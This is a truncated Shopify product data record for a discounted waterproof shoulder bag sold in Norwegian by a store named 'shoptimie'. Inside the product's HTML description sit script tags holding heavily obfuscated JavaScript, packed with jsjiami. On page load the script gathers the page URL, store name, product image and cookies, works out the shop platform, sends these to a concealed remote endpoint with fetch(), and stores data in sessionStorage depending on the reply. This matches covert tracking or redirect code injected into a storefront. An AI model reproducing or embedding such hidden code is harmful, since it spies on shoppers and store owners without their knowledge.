_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-29T16:15:32+08:00","created_at":"2024-02-29T16:15:32+08:00","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","tags":["Bag","Bags","Clothing \u0026 Accessories","New Arrival"],"price":22900,"price_min":22900,"price_max":22900,"available":true,"price_varies":false,"compare_at_price":52600,"compare_at_price_min":52600,"compare_at_price_max":52600,"compare_at_price_varies":false,"variants":[{"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655725841,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI30248066SLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496768785,"product_id":9270613246225,"position":11,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":744,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","variant_ids":[48318655725841]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Blå","public_title":"Blå","options":["Blå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655758609,"title":"Grønn","option1":"Grønn","option2":null,"option3":null,"sku":"LI30248066JLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496834321,"product_id":9270613246225,"position":13,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":740,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","variant_ids":[48318655758609]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grønn","public_title":"Grønn","options":["Grønn"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655791377,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI30248066HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496867089,"product_id":9270613246225,"position":14,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":752,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","variant_ids":[48318655791377]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grå","public_title":"Grå","options":["Grå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","options":["Farge - Kjøp 2 og få gratis frakt"],"media":[{"alt":null,"id":37670037520657,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","width":800},{"alt":null,"id":37670037553425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532","width":800},{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","width":800},{"alt":null,"id":37670037618961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532","width":800},{"alt":null,"id":37670037651729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532","width":800},{"alt":null,"id":37670037684497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532","width":800},{"alt":null,"id":37670037717265,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532","width":800},{"alt":null,"id":37670037750033,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532","width":800},{"alt":null,"id":37670037782801,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532","width":800},{"alt":null,"id":37670037815569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532","width":800},{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"},"aspect_ratio":1.008,"height":744,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","width":750},{"alt":null,"id":37670037881105,"position":12,"preview_image":{"aspect_ratio":0.935,"height":802,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532"},"aspect_ratio":0.935,"height":802,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532","width":750},{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"},"aspect_ratio":1.014,"height":740,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","width":750},{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli\u003eGratis frakt til hele kjøpesenteret ved kjøp over\u003cstrong\u003e \u003cspan style=\"color: #000000; background-color: #ff2a00;\"\u003e430 NOK\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e(for varer under 430 kr påløper et fraktgebyr på\u003cspan\u003e\u003cstrong\u003e 55\u003cspan style=\"color: #ff8000;\"\u003e NOK\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e \"Multi-Buy\"-rabatten.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen!\u003c\/strong\u003e\u003cem data-mce-fragment=\"1\"\u003e \u003c\/em\u003e\u003c\/span\u003eså lenge totalprisen er over 430 NOK,\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e55\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e kr i fraktkostnader betales av vår forhandler\u003c\/strong\u003e!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eEttersom dette er en internasjonal pakke, er leveringstiden\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e 2-3 uker\u003c\/strong\u003e\u003c\/em\u003e.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKjøp 2 og få gratis frakt\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003ePerfekt for reiser\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003eFleksibel oppbevaringsplass\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\n\u003ch4\u003e\u003cstrong\u003eHvorfor oss?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAlltid konkurransedyktig pris.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastisk kundeservice\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastiske produkter sammen med høy kvalitet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLes anmeldelser fra våre flotte kunder\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0747\/7562\/6008\/files\/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh\/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE\/iGSI=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4Mwp